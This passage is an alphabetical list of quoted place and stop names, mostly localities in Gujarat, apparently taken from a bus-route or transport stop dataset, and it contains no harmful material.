"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
